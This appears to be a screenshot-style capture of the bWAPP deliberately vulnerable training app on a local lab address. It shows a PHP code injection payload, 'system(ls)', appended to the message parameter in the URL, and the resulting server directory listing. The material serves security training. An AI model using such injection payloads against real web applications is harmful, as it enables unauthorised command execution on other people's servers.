 Не защищено | 192.168.56.11/bwapp/phpi.php?message=test;system(ls)
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ PHP Code Injection /
This is just a test page, reflecting back your message...
test666 admin aim.php apps ba_captcha_bypass.php ba_forgotten.php ba_insecure_login.php
ba_insecure_login_1.php ba_insecure_login_2.php ba_insecure_login_3.php ba_logout.php ba_logout_1.php
ba_pwd_attacks.php ba_pwd_attacks_1.php ba_pwd_attacks_2.php ba_pwd_attacks_3.php
ba_pwd_attacks_4.php ba_weak_pwd.php backdoor.php bof_1.php bof_2.php bugs.txt captcha.php
captcha_box.php clickjacking.php commandi.php commandi_blind.php config.inc config.inc.php connect.php
connect_i.php credits.php cs_validation.php csrf_1.php csrf_2.php csrf_3.php db directory_traversal_1.php
directory_traversal_2.php documents fonts functions_external.php heartbleed.php hostheader_1.php
hostheader_2.php hpp-1.php hpp-2.php hpp-3.php htmli_current_url.php htmli_get.php htmli_post.php
htmli_stored.php http_response_splitting.php http_verb_tampering.php iframei.php images index.php info.php
info_install.php information_disclosure_1.php information_disclosure_2.php information_disclosure_3.php
information_disclosure_4.php insecure_crypt_storage_1.php insecure_crypt_storage_2.php
insecure_crypt_storage_3.php insecure_direct_object_ref_1.php insecure_direct_object_ref_2.php
insecure_direct_object_ref_3.php insecure_iframe.php install.php insuff_transp_layer_protect_1.php
insuff_transp_layer_protect_2.php insuff_transp_layer_protect_3.php insuff_transp_layer_protect_4.php js
lang_en.php lang_fr.php lang_nl.php ldap_connect.php ldapi.php lfi_sqlitemanager.php login.php logout.php logs
maili.php manual_interv.php message.txt password_change.php passwords php_cgi.php php_eval.php phpi.php
phpi_sqlitemanager.php phpinfo.php portal.bak portal.php portal.zip reset.php restrict_device_access.php
restrict_folder_access.php rlfi.php robots.txt secret-cors-1.php secret-cors-2.php secret-cors-3.php secret.php